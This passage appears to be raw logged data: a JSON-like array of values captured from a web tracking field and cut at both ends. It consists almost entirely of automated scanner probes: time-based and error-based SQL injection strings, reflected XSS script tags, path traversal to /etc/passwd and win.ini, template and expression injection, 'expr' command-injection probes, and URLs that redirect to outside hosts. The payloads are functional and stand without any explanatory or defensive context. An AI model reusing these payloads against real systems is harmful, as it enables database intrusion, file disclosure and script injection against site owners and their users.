S_PIPE.RECEIVE_MESSAGE('o',0)='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',2)='w","ViewContent'and'z'='m","ViewContent\"and\"o\"=\"o","ViewContent'and(select'1'from\/**\/cast(md5(1192176178)as\/**\/int))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1793281591)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1068988898)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1919358722')))","ViewContent\/**\/and\/**\/cast(md5('1746253030')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1967016592')))>'0","extractvalue(1,concat(char(126),md5(1517188112)))","PageView'and'c'='z","PageView\"and\"c\"=\"m","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',0)='p","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1172206813')))","extractvalue(1,concat(char(126),md5(1383531340)))","PageView'and(select'1'from\/**\/cast(md5(1473350921)as\/**\/int))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1478014771)))and\"","PageView\/**\/and\/**\/cast(md5('1163613960')as\/**\/int)>0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1764858798)))and'","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1828917597')))>'0","ViewContent'and'd'='h","ViewContent'and'x'='x","ViewContent\"and\"v\"=\"q","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',0)='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","ViewContent\"and\"f\"=\"f","extractvalue(1,concat(char(126),md5(1255670290)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1104346421')))","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1196939148)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1481410477)as\/**\/int))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1436792233)))and\"","ViewContent\/**\/and\/**\/cast(md5('1582538851')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1321532554')))>'0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('x',0)='x","PageView\"and\"g\"=\"w","PageView\"and\"k\"=\"k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('d',2)='d","PageView'and'x'='x","PageView'and'p'='k","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1209939954')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1288931561)))and'","PageView'and(select'1'from\/**\/cast(md5(1690387755)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1784607639)))","PageView\/**\/and\/**\/cast(md5('1567529272')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1777246207')))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1872388975)))and\"","http:\/\/www.facebook.com\u0040ev.49580c8a9.f1e61c.a5a.lol:49580\/x.png","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini\ufffd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","asdasd","\ufffd\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","\ufffd\/..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","1;SELECT IF((8303>8302),SLEEP(20),2356)","0'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","0'XOR(if(now()=sysdate(),sleep(4*5),0))XOR'Z","' OR (SELECT pg_sleep(20)) --'","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'","' OR pg_sleep(20) --'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'; WAITFOR DELAY '0:0:20'--","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR\\\"Z","-10'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'+(select * from (select(sleep(20)))a)+'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'",",(select^_rom\u00255(select(sleep(20))))a","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'","1'; WAITFOR DELAY '00:00:20'--","0'or(now()=sysdate()","';SELECT pg_sleep(20);--","0'|(IF((now())LIKE(sysdate()),SLEEP(20),0))|'Z","0\"XOR(if(now()=sysdate(),sleep(20),0))XOR\"Z","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","' OR pg_sleep(20) AND 1=1 --'","1' AND DBMS_LOCK.sleep(20)--","1' OR 1=DBMS_LOCK.sleep(20)--","PageViewtx46EjZi'; waitfor delay '0:0:15' --","PageView9921422","'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9334)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9806)\u003C\/ScRiPt>","\u0040\u0040nO16I","PageView8GmBwnAK'; waitfor delay '0:0:15' --","\u0040\u00403CDrN","PageView63lhz7w1'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9452)\u003C\/ScRiPt>","PageView9390428","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9879)\u003C\/ScRiPt>","PageView9923620","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9212)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9459)\u003C\/ScRiPt>","\u0040\u0040E035w","PageViewLbslRXk7'; waitfor delay '0:0:15' --","PageView9977019","'\"()&\u0025\u003Czzz>\u003CScRiPt >rRjl(9604)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rRjl(9498)\u003C\/ScRiPt>","cf_crash_signaturef4792df2cbcf_crash_signature","en-usccf354631aen-us","c59e768197","c6144d1a17","PageViewa7171f5b11PageView","bba11df0db","4.6.2c42285c6774.6.2","b02bbb43ba","bd09a3bbeb","\u0040news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\/\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","PageViewJyJgIC0tIw\u00253d\u00253d","PageView\u0025df\u002522aaa","PageView\u0025c0\u002522\u0025c0\u002527\u0025d5\u002522\u0025d5\u002527aa","c2b5b3e91a","PageViewcd95a187e9PageView","be3df8e5fa","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MTBv(9687)\u003C\/ScRiPt>","PageViewcd613789c1PageView","\u0040\u0040il19f","PageVieweQAdCTMX'; waitfor delay '0:0:15' --","1200,6362a834d0b5361200,6362","PageView9179492","'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9494)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9708)\u003C\/ScRiPt>","social-companybf14dcd03csocial-company","\u0040\u0040PAhMI","PageView2RSfbIx0'; waitfor delay '0:0:15' --","PageView9529251","'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9945)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9742)\u003C\/ScRiPt>","\u0040\u0040Th3Po","PageViewk0qBdTx3'; waitfor delay '0:0:15' --","PageViewdc25145b5dPageView","\u0040\u0040jTE8h","PageViewLABea2gM'; waitfor delay '0:0:15' --","PageView9642474","'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9439)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9917)\u003C\/ScRiPt>","PageView9095947","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9397)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9094)\u003C\/ScRiPt>","\u0040\u0040ni9co","PageViewn3oRpw2H'; waitfor delay '0:0:15' --","\u0040\u0040pUcxw","PageViewjSMy9Lpe'; waitfor delay '0:0:15' --","\u0040\u0040tnWgj","PageView9897016","'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9571)\u003C\/ScRiPt>","PageView06z8TVGK'; waitfor delay '0:0:15' --","PageView9485062","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9030)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9886)\u003C\/ScRiPt>","50501d316d629c350501","PageView9326451","'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9844)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9548)\u003C\/ScRiPt>","afc-jetansbbed7101dbafc-jetans","amer_sfadminawa5e9b09d34amer_sfadminaw","PageViewa7fcd232b0PageView","23769c01931c43e23769","PageViewc5b0f05ddfPageView","PageViewa777826220PageView","PageViewdab8b741faPageView","PageViewa7e9bb4bd1PageView","PageViewf836247499PageView","\u0025c002bbb765\u0025","PageViewb6e504e02ePageView","state.newegg.come936cd2e1dstate.newegg.com","aaf59a2c86","PageViewb9fb2388b9PageView","PageViewf855fe00e7PageView","owned_seoe294b15620owned_seo","fa4a0a236e","PageViewcfa4f8808ePageView","\u0040\u0040fVypR","PageView1kHQonIi'; waitfor delay '0:0:15' --","PageView9248867","'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9977)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9831)\u003C\/ScRiPt>","PageViewe4ed7aca04PageView","\u0040\u0040q8G8h","PageViewCKIWM4rY'; waitfor delay '0:0:15' --","\u0040\u0040aHiCO","PageViewCZJKNu1L'; waitfor delay '0:0:15' --","PageView9262719","'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9330)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9019)\u003C\/ScRiPt>","PageView9065297","'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9398)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9784)\u003C\/ScRiPt>","\u0040\u0040ybJtN","PageViewktMi4uwi'; waitfor delay '0:0:15' --","\u0040\u0040KWHMr","PageViewGxa1ajtE'; waitfor delay '0:0:15' --","PageView9213378","'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9580)\u003C\/ScRiPt>","PageView9293219","'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9870)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9677)\u003C\/ScRiPt>","2024-07-29d7ff1272982024-07-29","\u0040\u0040dSrl9","PageViewRldJiYf2'; waitfor delay '0:0:15' --","PageView9096105","'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9591)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9909)\u003C\/ScRiPt>","\u0040\u0040xozCZ","PageViewyff2ssku'; waitfor delay '0:0:15' --","\u0040\u0040RwInz","PageViewJnM2sEUn'; waitfor delay '0:0:15' --","fc0dbed261","PageView9400014","'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9190)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9894)\u003C\/ScRiPt>","PageView9700821","'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9470)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9878)\u003C\/ScRiPt>","PageViewc6282a9174PageView","rkmdtwt-20dbaa89ba40rkmdtwt-20","kG]faf3b80ddbkG]","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9634)\u003C\/ScRiPt>","PageView9697176","PageView9786444","'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9091)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9674)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9963)\u003C\/ScRiPt>","tw-200211444e55ccd8ab0tw-200211444","cc56517d91","MATCH_ODDSa2157768f3MATCH_ODDS","f6f0f990f8","Air Canadac981d7de2fAir Canada","PageViewc4ee1219afPageView","PageViewe2c879c93dPageView","Pangasinan Ilocosfc9730028cPangasinan Ilocos","-147f10e7461f6-147","PageViewffcce72598PageView","af30d05747","PageViewf6d1a84e54PageView","1'[0]e16a75797b1'[0]","hidden:1bc244f513ahidden:1","PageViewa1e3a6eee7PageView","\u0040\u00400tGe1","\u0040\u0040MF6jW","PageView2p9Zr79K'; waitfor delay '0:0:15' --","PageViewmUKWrKm7'; waitfor delay '0:0:15' --","PageViewd58d90ffb3PageView","PageView9749937","'\"()&\u0025\u003Czzz>\u003CScRiPt >KJY2(9050)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KJY2(9462)\u003C\/ScRiPt>","PageView9579893","'\"()&\u0025\u003Czzz>\u003CScRiPt >itUO(9934)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >itUO(9655)\u003C\/ScRiPt>","\u0040\u0040Yb5TQ","\u0040\u0040tjTrz","PageView9Q0G4K8l'; waitfor delay '0:0:15' --","PageView5c3PNlbp'; waitfor delay '0:0:15' --","PageView9076108","'\"()&\u0025\u003Czzz>\u003CScRiPt >GEsC(9549)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GEsC(9431)\u003C\/ScRiPt>","PageView9060539","'\"()&\u0025\u003Czzz>\u003CScRiPt >XIcw(9946)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XIcw(9011)\u003C\/ScRiPt>","PageView9577384","'\"()&\u0025\u003Czzz>\u003CScRiPt >tMnY(9624)\u003C\/ScRiPt>","\u0040\u0040jRPfD","PageViewYnJX8nhG'; waitfor delay '0:0:15' --","PageView9396918","'\"()&\u0025\u003Czzz>\u003CScRiPt >8zo5(9520)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8zo5(9820)\u003C\/ScRiPt>","PageView9719003","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZF3O(9552)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZF3O(9270)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7SxL(9079)\u003C\/ScRiPt>","PageView9675693","'\"()&\u0025\u003Czzz>\u003CScRiPt >7SxL(9026)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Dfx3(9310)\u003C\/ScRiPt>","PageView9879013","'\"()&\u0025\u003Czzz>\u003CScRiPt >Dfx3(9644)\u003C\/ScRiPt>","\u0040\u0040ts2vi","1AcuStart865295 164168AcuEnd","-1 or AcuStart317270=263594AcuEnd","1AcuStart496423'\"453704AcuEnd","\u0040\u00406274T","1AcuStart840250 806846AcuEnd","-1 or AcuStart362334=999057AcuEnd","1AcuStart110704'\"689856AcuEnd","PageViewgFzxVkyk'; waitfor delay '0:0:15' --","PageViewe4IClzQw'; waitfor delay '0:0:15' --","1AcuStart912227 120025AcuEnd","-1 or AcuStart538725=095029AcuEnd","1AcuStart509046'\"185325AcuEnd","1AcuStart518237 917213AcuEnd","-1 or AcuStart366152=979814AcuEnd","1AcuStart479625'\"252828AcuEnd","PageView9132968","'\"()&\u0025\u003Czzz>\u003CScRiPt >0bZd(9796)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0bZd(9945)\u003C\/ScRiPt>","PageView9499953","'\"()&\u0025\u003Czzz>\u003CScRiPt >G1ys(9717)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G1ys(9260)\u003C\/ScRiPt>","1K3PPTZGO","PageView24DDfb88'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CXGL(9811)\u003C\/ScRiPt>","\u0040\u0040aLyhJ","PageView9537596","'\"()&\u0025\u003Czzz>\u003CScRiPt >PIWR(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PIWR(9278)\u003C\/ScRiPt>","PageView5Jbtza2L'; waitfor delay '0:0:15' --","\u0040\u0040Bvjsb","PageViewRbw6Lu5a'; waitfor delay '0:0:15' --","PageView9896421","'\"()&\u0025\u003Czzz>\u003CScRiPt >xrn6(9012)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xrn6(9082)\u003C\/ScRiPt>","PageView9624406","'\"()&\u0025\u003Czzz>\u003CScRiPt >ks61(9111)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ks61(9902)\u003C\/ScRiPt>","\u0040\u0040ghbR5","PageViewZmkmbLuc'; waitfor delay '0:0:15' --","PageView9513671","'\"()&\u0025\u003Czzz>\u003CScRiPt >IEgB(9791)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IEgB(9024)\u003C\/ScRiPt>","beauty,aps,180d41ce63e5bbeauty,aps,180","e2ffb5e437","PageView&n938718=v931463","N1hWc3Q3bEM=","PageView\"||sleep(27*1000)*gmiagm||\"","PageView\"&&sleep(27*1000)*dcwmmx&&\"","PageView'&&sleep(27*1000)*tkghvb&&'","PageView'||sleep(27*1000)*tuxxyg||'","zwqvjs^","${10000497+9999178}","3ioFzVxf","dDSilwp8: ZR46b4P1","expr 9000826135 - 949750","\"+response.write(9767261*9128980)+\"","'+response.write(9767261*9128980)+'","response.write(9767261*9128980)","PageView9231995","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >o1TN(9424)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >o1TN(9474)\u003C\/ScRiPt>","\u0040\u0040Porwd","PageViewuDlCoxxc'; waitfor delay '0:0:15' --","PageView&n950184=v980170","alV4RVFoeEE=","PageView'||sleep(27*1000)*yizfpv||'","PageView\"||sleep(27*1000)*fbwiue||\"","PageView\"&&sleep(27*1000)*fwawhy&&\"","PageView'&&sleep(27*1000)*lffgsn&&'","${9999476+10000385}","5bnke6L1","d9MGjzxf: EJbfKVy8","expr 9000466212 - 924844","\"+response.write(9044049*9700584)+\"","'+response.write(9044049*9700584)+'","response.write(9044049*9700584)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Qog8(9035)\u003C\/ScRiPt>","PageView9615318","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Qog8(9299)\u003C\/ScRiPt>","\u0040\u0040hFPtk","PageViewrw7ujjnW'; waitfor delay '0:0:15' --","\u0040\u0040fcDfX","PageViewMg1SlWBx'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >K7Vn(9116)\u003C\/ScRiPt>","PageView9221617","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K7Vn(9167)\u003C\/ScRiPt>","PageView&n906573=v919567","TEU5SUI2bEc=","PageView\"||sleep(27*1000)*jeyvnw||\"","PageView'||sleep(27*1000)*fcnyuh||'","PageView\"&&sleep(27*1000)*lvqwds&&\"","PageView'&&sleep(27*1000)*ucrnes&&'","yoitxn","${10000276+9999849}","BCcqDObx: whCans5v","qKcYb3B6","expr 9000581913 - 911320","response.write(9311599*9961100)","'+response.write(9311599*9961100)+'","\"+response.write(9311599*9961100)+\"","PageView9032414","'\"()&\u0025\u003Czzz>\u003CScRiPt >MSJP(9753)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MSJP(9911)\u003C\/ScRiPt>","\u0040\u0040QMuCr","PageViewMn6q4Tuj'; waitfor delay '0:0:15' --","PageView&n905854=v950797","TGZseDZUdGY=","PageView\"||sleep(27*1000)*yqwzgj||\"","PageView\"&&sleep(27*1000)*znapba&&\"","PageView'||sleep(27*1000)*bvsgzk||'","PageView'&&sleep(27*1000)*kdeahc&&'","${10000183+10000164}","ced5jwhC: UspYbMnf","UsEUf8fA","expr 9000199107 - 984260","\"+response.write(9742426*9391473)+\"","'+response.write(9742426*9391473)+'","response.write(9742426*9391473)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Q89(9298)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Q89(9486)\u003C\/ScRiPt>","PageView9984330","\u0040\u0040PKmcr","PageViewFRYMdmNN'; waitfor delay '0:0:15' --","PageView&n980294=v901042","S0s4am9DaWk=","PageView'||sleep(27*1000)*yrpqdb||'","PageView\"||sleep(27*1000)*xwqlme||\"","PageView\"&&sleep(27*1000)*dmjlgh&&\"","PageView'&&sleep(27*1000)*fgcfvq&&'","${9999636+10000362}","76HH0IyS","NfnVHcMh: pZmqwpPI","expr 9000402330 - 951232","'+response.write(9313913*9193869)+'","\"+response.write(9313913*9193869)+\"","response.write(9313913*9193869)","PageView9042707","'\"()&\u0025\u003Czzz>\u003CScRiPt >vytz(9578)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vytz(9901)\u003C\/ScRiPt>","\u0040\u0040fdyFg","PageViewKa8waQYJ'; waitfor delay '0:0:15' --","PageView&n953550=v979225","Y0l4QUVTRjg=","PageView\"||sleep(27*1000)*gzgbqx||\"","PageView'||sleep(27*1000)*ichquw||'","PageView\"&&sleep(27*1000)*zhteed&&\"","PageView'&&sleep(27*1000)*tzvbxb&&'","pqabsn","${9999445+9999186}","gq8UD8HQ","dUzgLW9H: IalOjKN5","expr 9000236339 - 960543","\"+response.write(9722629*9165891)+\"","'+response.write(9722629*9165891)+'","response.write(9722629*9165891)","PageView9975287","'\"()&\u0025\u003Czzz>\u003CScRiPt >FqjS(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FqjS(9263)\u003C\/ScRiPt>","\u0040\u00404skEu","PageViewDtxGTZaE'; waitfor delay '0:0:15' --","PageView&n955174=v921690","Z3gxWVI2MWI=","PageViewebdb60a1f9PageView","PageView\"||sleep(27*1000)*acislg||\"","PageView\"&&sleep(27*1000)*leskqt&&\"","PageView'||sleep(27*1000)*ykceds||'","PageView'&&sleep(27*1000)*hobgun&&'","eubwpk^","${10000114+10000051}","ITbML8bt: ReZX6Zqv","NqHC9sGv","expr 9000188738 - 922326","\"+response.write(9754231*9401385)+\"","'+response.write(9754231*9401385)+'","response.write(9754231*9401385)","PageView9407381","'\"()&\u0025\u003Czzz>\u003CScRiPt >1EOQ(9837)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1EOQ(9206)\u003C\/ScRiPt>","\u0040\u0040EpvvT","PageView5vPK3ciq'; waitfor delay '0:0:15' --","RlFCOE5xODA=","PageView&n903385=v923597","PageView\"||sleep(27*1000)*xwtncd||\"","PageView'||sleep(27*1000)*usezad||'","PageView\"&&sleep(27*1000)*iphwib&&\"","PageView'&&sleep(27*1000)*zgwvgq&&'","\u0040\u0040RVHtb","PageViewh0byTwjL'; waitfor delay '0:0:15' --","PageView9769227","'\"()&\u0025\u003Czzz>\u003CScRiPt >OXAt(9817)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OXAt(9623)\u003C\/ScRiPt>","e04695d7ce","PageView9420929","'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQ1(9264)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQ1(9385)\u003C\/ScRiPt>","PageViewc3035de2ffPageView","\u0040\u0040XsHvY","PageViewYsm6ZHyK'; waitfor delay '0:0:15' --","PageView9885867","'\"()&\u0025\u003Czzz>\u003CScRiPt >xVdQ(9375)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xVdQ(9971)\u003C\/ScRiPt>","\u0040\u0040hiiz5","PageViewfUQC8Akp'; waitfor delay '0:0:15' --","\u0040\u0040KLBej","PageViewTeqd9J2i'; waitfor delay '0:0:15' --","PageView9443007","'\"()&\u0025\u003Czzz>\u003CScRiPt >KwiP(9605)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KwiP(9144)\u003C\/ScRiPt>","PageView9407503","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qzp(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qzp(9001)\u003C\/ScRiPt>","\u0040\u0040FsYMC","PageViewOouD061d'; waitfor delay '0:0:15' --","\u0040\u0040rucZK","\u0040\u0040BMRSk","PageViewfGP80qwU'; waitfor delay '0:0:15' --","PageView2jbwofcx'; waitfor delay '0:0:15' --","PageView9896013","'\"()&\u0025\u003Czzz>\u003CScRiPt >imfc(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >imfc(9330)\u003C\/ScRiPt>","PageView9428062","'\"()&\u0025\u003Czzz>\u003CScRiPt >FHnY(9766)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FHnY(9469)\u003C\/ScRiPt>","PageView9708225","'\"()&\u0025\u003Czzz>\u003CScRiPt >fkwY(9561)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fkwY(9636)\u003C\/ScRiPt>","visible:3e86c560014visible:3","\u0040\u0040iS3tD","PageViewVKux7zMj'; waitfor delay '0:0:15' --","\u0040\u0040SlAQW","PageView9BVXyKRj'; waitfor delay '0:0:15' --","\u0040\u0040ljwWL","PageView9210407","'\"()&\u0025\u003Czzz>\u003CScRiPt >HpHA(9955)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HpHA(9902)\u003C\/ScRiPt>","PageView99qBHo9G'; waitfor delay '0:0:15' --","\u0040\u0040tH1qI","PageView9175262","'\"()&\u0025\u003Czzz>\u003CScRiPt >c2CF(9315)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c2CF(9891)\u003C\/ScRiPt>","PageViewBVWpfGkb'; waitfor delay '0:0:15' --","PageView9528229","'\"()&\u0025\u003Czzz>\u003CScRiPt >n4pL(9675)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n4pL(9786)\u003C\/ScRiPt>","PageView9769749","'\"()&\u0025\u003Czzz>\u003CScRiPt >89jx(9836)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >89jx(9278)\u003C\/ScRiPt>","\u0040\u0040yY8Sq","PageViewmrQXi4DC'; waitfor delay '0:0:15' --","\u0040\u0040c2Jzt","PageViewY0X0Xum1'; waitfor delay '0:0:15' --","PageView9954534","'\"()&\u0025\u003Czzz>\u003CScRiPt >IrzX(9046)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IrzX(9155)\u003C\/ScRiPt>","\u0040\u00407yVvA","PageView9869281","'\"()&\u0025\u003Czzz>\u003CScRiPt >JUqW(9514)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JUqW(9064)\u003C\/ScRiPt>","\u0040\u0040oCCsA","PageView1dLhrzNh'; waitfor delay '0:0:15' --","f553c2059c","PageViewjivk5hPV'; waitfor delay '0:0:15' --","db15928e53","a1d6883896","PageView9065068","'\"()&\u0025\u003Czzz>\u003CScRiPt >qbyb(9573)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qbyb(9283)\u003C\/ScRiPt>","PageView9169375","'\"()&\u0025\u003Czzz>\u003CScRiPt >j8x1(9112)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >j8x1(9772)\u003C\/ScRiPt>","\u0040\u0040VTCUP","PageViewcC9Tuu6y'; waitfor delay '0:0:15' --","\u0040\u0040m5DjN","PageViewkKKsuST9'; waitfor delay '0:0:15' --","PageView9529795","'\"()&\u0025\u003Czzz>\u003CScRiPt >WlJ2(9463)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WlJ2(9700)\u003C\/ScRiPt>","PageView9990289","'\"()&\u0025\u003Czzz>\u003CScRiPt >ztfI(9223)\u003C\/ScRiPt>","b96cea7f92","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ztfI(9476)\u003C\/ScRiPt>","cc5b7e161a","PageView9069459","'\"()&\u0025\u003Czzz>\u003CScRiPt >ALhf(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ALhf(9316)\u003C\/ScRiPt>","\u0040\u0040kUNt5","PageView9023143","'\"()&\u0025\u003Czzz>\u003CScRiPt 